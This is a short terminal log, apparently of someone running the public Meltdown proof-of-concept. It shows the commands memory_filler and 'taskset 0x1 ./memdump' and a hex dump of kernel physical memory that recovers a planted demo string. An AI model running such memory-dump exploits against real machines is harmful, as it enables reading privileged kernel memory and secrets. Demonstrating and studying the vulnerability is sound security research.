 root@huqy: ~/桌面/meltdown/meltdown-master
root@huqy:~/桌面/meltdown/meltdown-master# ./memory_filler 9
[+] Press any key if you are done reading the secret
[+] Done!
root@huqy:~/桌面/meltdown/meltdown-master#
root@huqy:~/桌面/meltdown/meltdown-master#
root@huqy:~/桌面/meltdown/meltdown-master# taskset 0x1 ./memdump 0x24000000 -1 0xffff880000000000
[+] Physical address : 0x24000000
[+] Physical offset : 0xffff880000000000
[+] Virtual address : 0xffff880024000000
2400a340: | 6f 6d 65 20 74 6f 20 74 68 65 20 77 6f 6e 64 65 | ome to the wonde |
2400a350: | 72 66 75 6c 20 77 6f 72 6c 64 20 6f 66 20 6d 69 | rful world of mi |
2400a360: | 63 72 6f 61 72 63 68 69 74 65 63 74 75 72 61 6c | croarchitectural |
2400a370: | 20 61 74 74 61 63 6b 73 57 65 6c 63 6f 6d 65 20 | attacksWelcome |
24010410: | 00 00 00 00 00 00 00 00 00 00 fa 00 00 00 00 00 | ................ |
24016420: | 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
2402c410: | 00 10 02 00 00 00 00 00 00 21 00 00 00 00 00 00 | .........!...... |
2402c420: | 00 00 00 00 00 00 00 00 00 33 19 40 00 00 00 00 | .........3.@.... |
2402c440: | 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |